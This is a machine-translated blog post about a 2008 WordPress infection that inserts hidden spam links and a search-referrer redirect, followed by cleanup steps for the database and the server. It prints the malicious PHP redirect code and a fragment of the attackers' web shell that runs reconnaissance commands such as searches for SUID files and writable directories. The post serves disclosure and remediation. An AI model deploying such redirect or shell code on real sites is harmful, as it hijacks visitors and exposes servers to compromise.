Blogosfera Virusata… But what did you have with me?!

In the last month, we have received warnings of virus in blog from some visitors. Initially I ignored the warnings, because I had a pretty good antivirus (Kaspersky of 2009) and although I was on the blog for a long time, I never received the virus alert (.. I saw something suspicious, which at the first refresh disappeared. Finally ...).
Slowly, slowly have begun to appear large variations of the traffic of visitors, after which lately the traffic has decreased constantly and more and more began to tell me that stealthsettings.com It is virusat. Yesterday I received from someone a screenshot made when the antivirus blocked a script from stealthsettings.com:Trojan-Clicker.HTML.IFrame.gr. He was quite convincing for me to seek me in all sources. The first idea that came to mind was to do upgrade at the last version of WordPress (2.5.1), but not before deleting all the files of the old WordPress script and doing backup at the database. This procedure did not give any result and would probably have taken a long time to give me the bush where the bub Eugen In a coffee discussion, that he found a link on Google and it would be good to see it.
MyDigitalLife.info, have published an article with the title: “WordPress Hack: Recover and Fix Google and Search Engine or No Cookie Traffic Redirected to Your-Needs.info, AnyResults.Net, Golden-Info.net and Other Illegal Sites”, What is the end of the wire I needed.
It's about a exploit by WordPress based on cookie, which in my opinion is very complex and made as a book. Smart enough to make a SQL Injection In the blog database, to create an invisible user to a simple routine check in Dashboard->Users, To check on the server directors and files "Writable" (who have Chmod 777), to look for and to execute files with group privileges or even root. I do not know what the name of the exploit is and I see that there are few written articles about it, despite the fact that there are many infected blogs, including from Romania. Ok ... I will try to try to explain generalities about this virus.
What is the virus doing?
First of all, it inserts in the sources of pages on blogs, invisible links for visitors but visible and indexable for search engines, especially Google. In this way Transfer Page Rank to sites indicated by the attacker. Secondly, one more is inserted Redirection code URL, for visitors coming from Google, Live, Yahoo, ... or from a RSS Reader and do not have the site in cookie. And antivirus detects this redirect as Trojan-Clicker.HTML.
Symptoms:
The massive decrease in visitors' traffic, especially on blogs where most visitors come from Google.
Identify: (From here the problem is complicated for those who not know how much pHpmyadmin, PHP and Linux)
THE. CAREFUL!!! First make a backup at the database !!!
1. Check for file sources index.php, header.php, footer.php, from the theme of the blog and see if there is a code that uses encryption base64 Or does it contain "if ($ ser ==" 1? && SIEFOF ($ _ Cookie) == 0) "The Forma:
<?php
$seref=array(”google”,”msn”,”live”,”altavista”,
”ask”,”yahoo”,”aol”,”cnn”,”weather”,”alexa”);
$ser=0; foreach($seref as $ref)
if(strpos(strtolower
($_SERVER[’HTTP_REFERER’]),$ref)!==false){ $ser=”1?; break; }
if($ser==”1? && sizeof($_COOKIE)==0){ header(”Location: http://”.base64_decode(”YW55cmVzdWx0cy5uZXQ=”).”/”); exit;
}?>... or something similar. Delete this code!
Click pe imagine…

In the above screenshot I selected from the mistake and "<?php get_header(); ?>"That code must remain.
2. Use phpMyAdmin and go to the database to the table wp_users, where do you check if there is a nameless user, created on the date of 00:00:00 0000-00-00 (It is possible in the field user_login to write "WordPress". Note the ID of this user (ID field) and then wipe it.
Click pe imagine…

*The one on the green line, must be deleted and retained. In his case sleepy, was id = 8 .
3. Go to the table wp_usermeta, where you have to locate you are DELETE the lines related to the ID (where in the field user_id the value of the deleted ID appears).
4. in the table wp_option, go in active_plugins And you see what plugin is activated suspicious. It can use finals like _old.iGeff, _old.pnggg, _old.jpeg, _new.php.piff, etc. Combinations of Bogus image extensions with _old and _new.
SELECT * FROM wp_options WHERE option_name = 'active_plugins'Wipe this plugin, then go to the blog -> Dashboard –> Plugins, where you disable and activate a plugin.
Click on the image, see how the virus file in Active_plugins appears.

Follow the path on FTP or SSH, indicated in assets_plugins and delete the file on the server.
5. Also in Phpmyadmin, in the table wp_option, find and delete the row containing "ris_f541b3abd05e7962fcab37737f40fad8"And the row"internal_links_cache”.
In the internal_links_cache, the spam links that appear in the blog and one are placed Google Adsense, of the hacker.
6. Recommended is to change password of logging on the blog and SA Eliminate all suspicious users. Upgrade to the latest version of WordPress and set the blog to stop registering new users. There is no loss ... they can comment and unlog.
I tried above to explain how much, what is to be done in such a situation, to clean the blog of this virus. The problem is much more serious than it seems and by no means solved, because they are used Security vulnerabilities of the hosting webserver, on which the blog is.
As the first security measure that have access to SSH, to do some checks on the server to see if there are more files like * _old * and * _new. * With the endings.would, .jpeg, .pngg, .jpgg. These files must be deleted. If we rename a file, e.g. top_right_old.giff in top_right_old.php, we see that in the file is exactly the exploit server code.
Some useful indications of checking, cleaning and securing server. (via ssh)
1. cd /tmp and check if there is folders like tmpVFlma or other combinations of similar names and delete it. See in the screenshot below, two such folders to me:

rm –rf numefolder
2. Check and eliminate (change the CHMOD) as much as possible the folders with attributes chmod 777
find all writable files in current dir: find . -type f -perm -2 -ls
find all writable directories in current dir: find . -type d -perm -2 -ls
find all writable directories and files in current dir: find . -perm -2 –ls
3. Look for suspicious files on the server.
find . -name "*_new.php*"
find . -name "*_old.php*"
find . -name "*.jpgg"
find . -name "*_giff"
find . -name "*_pngg"4, CAREFUL!!! to the files that set the bit SOUTH and Skate. These files execute with the privileges of the user (Group) or Root, not with those of the user who executes the file. These files can lead to root compromise, if there are security problems. If you do not use the files with bits suid and sgid, execute "chmod 0” on them or uninstall the package containing them.
The exploit contains somewhere in the source ...:
if(!$safe_mode){
if($os_type == 'nix'){
$os .= execute('sysctl -n kern.ostype');
$os .= execute('sysctl -n kern.osrelease');
$os .= execute('sysctl -n kernel.ostype');
$os .= execute('sysctl -n kernel.osrelease');
if(empty($user)) $user = execute('id');
$aliases = array(
'' => '',
'find suid files'=>'find / -type f -perm -04000 -ls',
'find sgid files'=>'find / -type f -perm -02000 -ls',
'find all writable files in current dir'=>'find . -type f -perm -2 -ls',
'find all writable directories in current dir'=>'find . -type d -perm -2 -ls',
'find all writable directories and files in current dir'=>'find . -perm -2 -ls',
'show opened ports'=>'netstat -an | grep -i listen',
);
}else{
$os_name .= execute('ver');
$user .= execute('echo %username%');
$aliases = array(
'' => '',
'show runing services' => 'net start',
'show process list' => 'tasklist'
);
}... Basically in this way he finds the breeds in the Security. Open ports, "writeable" directors and file execution with group / root privileges.
I come back with details ...
Some infected blogs: www.blegoo.com, www.visurat.ro,
fulgerica.com, denisuca.com, www.ecostin.com,
www.razvanmatasel.ro,
blog.hrmarket.ro, www.nitza.ro,
motociclete.motomag.ro,
emi.brainient.com, www.picsel.ro,
www.mihaidragan.ro/kindablog/,
krumel.seo-point.com, www.itex.ro/blog,
www.radiology.ro,
www.dipse.ro/ionut/,
www.vinul.ro/blog/, www.damaideparte.ro,
dragos.roua.ro, www.artistul.ro/blog/,
www.mirabilismedia.ro/blog, blog.einvest.ro
... and the list can continue ... very much.
You can check if a blog is virus, using the Google search engine. copy & paste :
site:www.blegoo.com buy
Good nights and increase to the job;) Soon I think that Eugen will come, premiebible.imprevizible.com.
brb :)
At: Attention! Changing the WordPress theme or upgrade to WordPress 2.5.1, is not a solution to get rid of this virus.
Blogosfera Virusata… But what did you have with me?!
What’s New
About Stealth
Passionate about technology, I write with pleasure on stealthsetts.com starting with 2006. I have a rich experience in operating systems: Macos, Windows and Linux, but also in programming languages and blogging platforms (WordPress) and for online stores (WooCommerce, Magento, Presashop).
View all posts by StealthYou may also be interested in...

